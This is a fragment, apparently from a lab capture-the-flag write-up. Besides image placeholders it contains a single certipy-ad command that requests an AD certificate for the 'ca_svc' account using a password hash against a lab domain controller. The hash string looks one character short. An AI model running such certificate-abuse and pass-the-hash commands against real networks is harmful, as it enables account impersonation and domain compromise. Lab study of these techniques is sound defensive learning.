 certipy-ad req -k -dc-ip '10.10.11.69' -target 'DC01.FLUFFY.HTB' -ca 'fluffy-DC01-CA' -template 'User' -user 'ca_svc' -hashes ':ca0f4f9e8b8a092addf53bb03fc98c8'